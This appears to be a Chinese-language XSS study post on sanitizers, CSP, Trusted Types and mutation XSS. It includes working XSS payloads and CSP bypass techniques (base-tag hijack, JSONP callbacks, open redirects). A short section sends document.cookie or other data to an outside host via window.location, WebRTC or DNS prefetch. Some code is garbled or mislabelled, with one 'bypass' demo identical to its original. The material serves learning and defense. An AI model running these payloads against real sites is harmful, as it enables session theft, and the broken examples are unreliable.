
首发于奇安信攻防社区:https://forum.butian.net/share/4535
引言 #
不知道为啥,就是习惯写点这些东西来作为前置,基于我们第一天的学习,我们可以复盘一下,常见的xss可以用标签,事件处理器以及伪协议去触发,并且可以不包含空格和引号,甚至可以不使用尖括号便可以完成攻击,也可以利用实体编码来绕过,那么今天,我们来认识一个新的东西——Sanitization,是一种purify的玩意,我们经常看见的DOMpurify就是这种,他是可以把不符合规则的地方直接del掉。(本人写到这里的时候,才看见是这一章的第一篇,其实这里还有CSP等的绕过方式)
Sanitization #
不要自作聪明? #
为什么把这段的主题写成这句话,也许是因为我们确实没办法很周全的考虑到各种绕过手法,所以建议用别人写好的的library,比如DOMpurify、DOMpurify、DOM….(XD,这个后面会讲 然后我们伟大的huli师傅举了一个很鲜明的例子,关于python中的BeautifulSoup
from bs4 import BeautifulSoup
html = """
<div>
test
<script>alert(1)</script>
<img src=x onerror=alert(1)>
</div>
"""
tree = BeautifulSoup(html, "html.parser")
for element in tree.find_all():
print(f"name: {element.name}")
print(f"attrs: {element.attrs}")
解析:
name: div
attrs: {}
name: script
attrs: {}
name: img
attrs: {'src': 'x', 'onerror': 'alert(1)'}
but如果是这样子
from bs4 import BeautifulSoup
html="""
<div>
test
<!--><script>alert(1)-->
</div>
"""
tree = BeautifulSoup(html,"html.parser")
for element in tree.find_all():
print(f"name: {element.name}")
print(f"attrs: {element.attrs}")
这个时候的话,输出就只有
name: div
attrs: {}
但是浏览器会解析script触发xss,原因如下

登场!DOMPurify #
关于这个东西,感觉遇到的话都会觉得比较棘手 基本使用方法是
const clean = DOMPurify.sanitize(html);
DOMPurify 预设允许的标签都是很安全的标签,像是<h1>、<p>、<div>以及<span>这种,而属性的话也会帮你把event handler 全部拿掉,之前讲到的javascript: 伪协议也是全部清掉,确保你放入任何HTML,在预设的情形下都不会有XSS。
所以来说这个东西防的还是比较死的,如果在题目中出现了,首先先排除是要你给个0day出来吧(感觉真的很难干)
当然,一般的话题目也会给出可以用的一些TAGS或者ATTR
类似于这种
const config = {
ADD_TAGS:['iframe'],
ADD_ATTR:['src']
}
html = '<div><iframe src=https://example.com></iframe></div>'
console.log(DOMPurify.sanitize(html,config))
CSP #
CSP,全名为Content Security Policy,可以翻作「内容安全政策」,意思就是你可以帮自己的网页订立一些规范,跟浏览器说我的网页只允许符合这个规则的内容,不符合的都帮我挡掉。
在网页上加载CSP有三种方式:
- HTTP response header
Content-Security-Policy <meta>标签<iframe>的csp 属性,huli师傅没有给出外链,可能需要后期自己补了 一个例子:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src 'none'">
</head>
<body>
<script>alert(1)</script>
CSP test
</body>
</html>
如果要用到HTTP harder,可以写在中间件配置中,这里以nginx为例
add_header Content-Security-Policy "script-src 'none'";
其中,"script-src" 'none'就是当前页面不会执行js-script
CSP的规则 #
CSP的定义就是diretive+rule
最重要的一个叫做default-src,就是预设的规则,例如说没有设置script-src,那就会用default-src的内容,但要注意的是有几种指示不会fallback 到default-src,如base-uri或是form-action等等,完整列表可以看这边:The default-src Directive
常见的diretive有这些
script-src:管理JavaScriptstyle-src:管理CSSfont-src:管理字体img-src:管理图片connect-src:管理连线(fetch、XMLHttpRequest 以及WebSocket 等等)media-src:管理video 跟audio 等等frame-src:管理frame 以及iframe 等等base-uri:管理<base>的使用form-action:管理表单的actionframe-ancestors:管理页面可以被谁嵌入report-uri:待会再讲navigate-to:管理页面可以跳转到的地方
基本上常见的规则有以下几种:
*,允许除了data:跟blob:还有filesystem:以外所有的URL'none',什么都不允许'self',只允许same-origin 的资源https:,允许所有HTTPS 的资源example.com,允许特定domain(HTTP 跟HTTPS 都可以)https://example.com,允许特定origin(只允许HTTPS)
细说script-src 的规则 #
除了以上的规则以外,还有其他的规则也可以使用,例如设置完CSP之后,预设的是禁止inline-Script和eval进行执行的,其中inline-script包括:
<script>标签里面直接放程式码(应该要用<script src>从外部引入)onclick这种写在HTML 里面的event handlerjavascript:伪协议 而eval就是类似于setTimeout这种可以把字符执行的命令。 对应这两个unline-src用来指定unsafe-inline,unsafe-eval则用来指定eval类的代码。 除了这些之外,还有'nonce-xxx',意思是在后端产生一个随机字串,例如说a2b5zsa19c好了,那有带上nonce=a2b5zsa19c的script 标签就可以载入:
<!-- 允許 -->
<script nonce=a2b5zsa19c>
alert(1)
</script>
<!-- 不允許 -->
<script>
alert(1)
</script>
同样的我们也可以用hash值来做这种字串
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script 'sha256-bhHHL3z2vDgxUt0W3dWQOrprscmda2Y5pLsLg4GF+pI='">
<!-- 其中这里一串的值是经过alert(1)的sha256+base64过来的 -->
</head>
<script nonce ='sha256-bhHHL3z2vDgxUt0W3dWQOrprscmda2Y5pLsLg4GF+pI='>
alert(1)
</script>
<!-- 不允許 -->
<script>alert(2)</script>
<!-- 多一個空格也不允許,因為 hash 值不同 -->
<script>alert(1) </script>
<!-- 允许 -->
<script>alert(1)</script>
之后还有一个"script-dynamic",动态的执行限制,看到这个脚本应该能明白
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src 'nonce-rjg103rj1298e' 'strict-dynamic'">
</head>
<body>
<script nonce=rjg103rj1298e>
const element = document.createElement('script')
element.src = 'https://example.com'
document.body.appendChild(element)
</script>
</body>
</html>
一个问题: 如果说你发现你的网站加载的script都来自https://unpkg.com,那么这样子写CSP合理吗
Content-Security-Policy: script-src https://unpkg.com;
Trusted Types #
在这里,我看见了之前没有见过的新名词,因为他现在还在test阶段 这个东西是干嘛的呢,他会将未处理过的字符串进行抛出Exception,你可以这样子使用它,强制浏览器在插入HTML 时一定要先经过Trusted Types 的处理:
Content-Security-Policy: require-trusted-types-for 'script';
当你正常的写一个程序的时候
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="require-trusted-types-for 'script'">
</head>
<body>
<div id=content></div>
<script>
document.querySelector("#content").innerHTML = '<h1>hello</h1>'
</script>
</body>
</html>
本身来看,并没有什么触发安全的问题,但是会抛出Exception
This document requires 'TrustedHTML' assignment. Uncaught TypeError: Failed to set the 'innerHTML' property on 'Element': This document requires 'TrustedHTML' assignment.
当强制启用Trusted Types 以后,就不能直接丢一个字串给innerHTML,而是要创立一个新的Trusted Types policy 来处理危险的HTML,用法是这样的:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="require-trusted-types-for 'script'">
</head>
<body>
<div id=content></div>
<script>
// 新增一個 policy
const sanitizePolicy = trustedTypes.createPolicy('sanitizePolicy', {
// 決定你要怎麼做 sanitize/escape
createHTML: (string) => string
.replace(/</g, "<")
.replace(/>/g, '>')
});
// 回傳的 safeHtml 型態為 TrustedHTML,不是字串
const safeHtml = sanitizePolicy.createHTML('<h1>hello</h1>')
document.querySelector("#content").innerHTML = safeHtml
</script>
</body>
</html>
Bypass手法 #
Bypass CSP #
Unsafe domain #
如果你的网站上面有用到一些公开的CDN 平台来载入JS,像是unpkg.com之类的,有可能会直接把CSP 的规则设定成:script-src https://unpkg.com。
这个时候,因为CDN平台是公开的,如果有人上传了恶意的library,那么到你这个地方就可以直接使用,而针对这种情形,已经有人写了一个叫做csp-bypass的library 并且上传上去,来看个范例:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src https://unpkg.com/">
</head>
<body>
<div id=userContent>
<script src="https://unpkg.com/react@16.7.0/umd/react.production.min.js"></script>
<script src="https://unpkg.com/csp-bypass@1.0.2/dist/sval-classic.js"></script>
<br csp="alert(1)">
</div>
</body>
</html>
所以第一个绕过方法就是看有没有这种写好的bypass library在公开的CDN里面
Base绕过 #
在设定CSP 时,一个常见的做法是利用nonce 来指定哪些script 可以载入,就算被攻击者注入HTML,在不知道nonce 的前提下他也无法执行脚本
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'nonce-abc123';">
</head>
<body>
<div id=userContent>
<script src="https://example.com/my.js"></script>
</div>
<script nonce=abc123 src="app.js"></script>
</body>
</html>
这个时候我们一眼看上去没什么问题,因为这里用了nonce来限制script了,default-src也设置为none了,但是有一个标签他并不会被限制住就是<base>,例如<base href="https://example.com/">,他的意思就是,改变所有相对路径的参考,例如上面的app.js,如果写成这个样子
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'nonce-abc123';">
</head>
<body>
<div id=userContent>
<base href="https://example.com/">
</div>
<script nonce=abc123 src="app.js"></script>
</body>
</html>
就相当于加载了https://example.com/app.js的文件,也就是如果我们把base改为远程地址,然后upload一个app.js,就可以直接执行代码了。
阻止这个绕过方式的解法是在CSP 中加上base-uri的规则,例如说用base-uri 'none'阻挡所有的base 标签。由于大多数网站应该都没有需要用到<base>的需求,可以大胆地加上这个指示。
JSONP #
JSONP 是一种能够跨来源取得资料的方式。
一般来说浏览器会阻止你跟非同源的网页互动,例如说在https://blog.huli.tw中执行:fetch('https://example.com')也就是没办法直接用fetch拿到别的网页的东西,但是有些标签类似于<img>这种本身就可以加载外部资源的标签并不会收到CORS的限制。
于是,出现了一种用API或者说是可以feedback的一种函数,例如https://example.com/api/users我们可以从这个url中得到这些信息
setUsers([
{id: 1, name: 'user01'},
{id: 2, name: 'user02'}
])
那么我们就可以这样子去拿到资料
<script>
function setUsers(users) {
console.log('Users from api:', users)
}
</script>
<script src="https://example.com/api/users"></script>
并且后面进化成https://example.com/api/users?callback=anyFunctionName这样子去调用
anyFunctionName([
{id: 1, name: 'user01'},
{id: 2, name: 'user02'}
])
那么如果我们调用的方式是这样子https://example.com/api/users?callback=alert(1);console.log则拼接后就是
alert(1);console.log([
{id: 1, name: 'user01'},
{id: 2, name: 'user02'}
])
小demo #
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src https://www.google.com https://www.gstatic.com">
</head>
<body>
<div id=userContent>
<script src="https://example.com"></script>
</div>
<script async src="https://www.google.com/recaptcha/api.js"></script>
<button class="g-recaptcha" data-sitekey="6LfkWL0eAAAAAPMfrKJF6v6aI-idx30rKs55Lxpw" data-callback='onSubmit'>Submit</button>
</body>
</html>
Bypass:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src https://www.google.com https://www.gstatic.com">
</head>
<body>
<div id=userContent>
<script src="https://example.com"></script>
</div>
<script async src="https://www.google.com/recaptcha/api.js"></script>
<button class="g-recaptcha" data-sitekey="6LfkWL0eAAAAAPMfrKJF6v6aI-idx30rKs55Lxpw" data-callback='onSubmit'>Submit</button>
</body>
</html>
有一个叫做JSONBee的repository,里面有搜集很多知名网站的JSONP URL,虽然有些已经被拿掉了,但依然可以参考一下。 其中huli师傅提到了另外一个方法,但是极为复杂,这里不考虑写了
open redirect bypass #
这个就很好理解,就是如果本身就含有一个重定向的位置,就可以绕过限制,这里举个例子
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src http://localhost:5555 https://www.google.com/a/b/c/d">
</head>
<body>
<div id=userContent>
<script src="https://www.google.com/test"></script>
<script src="https://www.google.com/a/test"></script>
<script src="http://localhost:5555/301"></script>
</div>
</body>
</html>
很清楚的能看出来/test和/a/test路径会被CSP拦住,但是我们主要看到这里http://localhost:5555/301在server 端会重新导向到https://www.google.com/complete/search?client=chrome&q=123&jsonp=alert(1)//,这个方式CSP是允许的,所以就产生了绕过
这里用sekai2024出的一道404绕过来简要概述
@app.errorhandler(404)
def page_not_found(error):
path = request.path
return f"{path} not found"
也就是他相对于将404页面变成了一个重定向的页面,我们就可以在里面写东西从而绕过限制,详情可以看Sekai2024-Tagless
经过PRO的 #
PRO(Relative Path Overwrite),其实也是一种很容易能想到的方式
例如说CSP 允许的路径是https://example.com/scripts/react/,可以这样绕过:
<script src="https://example.com/scripts/react/..%2fangular%2fangular.js"></script>
浏览器最后就会载入https://example.com/scripts/angular/angular.js
应该很好理解,就不解释了
Other #
这一块主要写的就是如何外带数据
- window.location
window.location = 'https://example.com?q=' + document.cookie - WebRTC
var pc = new RTCPeerConnection({
"iceServers":[
{"urls":[
"turn:74.125.140.127:19305?transport=udp"
],"username":"_all_your_data_belongs_to_us",
"credential":"."
}]
});
pc.createOffer().then((sdp)=>pc.setLocalDescription(sdp));
- DNS prefetch:
<link rel="dns-prefetch" href="https://data.example.com">
mutation based XSS(MXSS) #
有一种常拿来针对sanitizer 的攻击方式,叫做mutation based XSS,也被称做mutation XSS 或是简称mXSS。 所以在此之前,我们要了解一下sanitizer是怎么运作的
Sanitizer运作方式 #
这是一个即食方法“
const inputHtml = '<h1>hello</h1>'
const safeHtml = sanitizer.sanitize(inputHtml)
document.body.innerHTML = safeHtml
具体的运作过程:
- 把inputHtml解析成DOM tree(tree tree的)
- 删除不合法的node 以及attribute
- 把DOM tree 序列化(serialize)成字串
- 返回
Reason and Exploit #

我们看到这样子的一个例子
<!DOCTYPE html>
<html>
<body>
<div id=content></div>
<script>
content.innerHTML = '<table><h1>hello</h1></table>'
</script>
</body>
</html>
<h1>不该在<table>中,因此就很贴心地把它拿了出来。
而这种行为,就叫做mutation,所以,用这个方式构成的XSS叫做mXSS
那么下一个例子就是:
<!DOCTYPE html>
<html>
<body>
<div id=content></div>
<script>
content.innerHTML = '<svg><p>hello</svg>'
</script>
</body>
</html>

</p>


如果是这样子呢?
<!DOCTYPE html>
<html>
<body>
<div id=content></div>
<script>
content.innerHTML = '<svg><p></p>hello</svg>'
console.log(content.innerHTML)
</script>
</body>
</html>
在现在的浏览器中似乎优化了这个sanitizer,在我本地用firefox运行是这样子的
神奇的style #
为什么会说这个东西神奇呢?
<!DOCTYPE html>
<html>
<body>
<style>
<a id="test"></a>
</style>
</body>
</html>

<svg>标签呢?
<!DOCTYPE html>
<html>
<body>
<svg>
<style>
<a id="test"></a>
</style>
</svg>
</body>
</html>

<style>
<a id="</style><img src=x onerror=alert(1)>"></a>
</style>


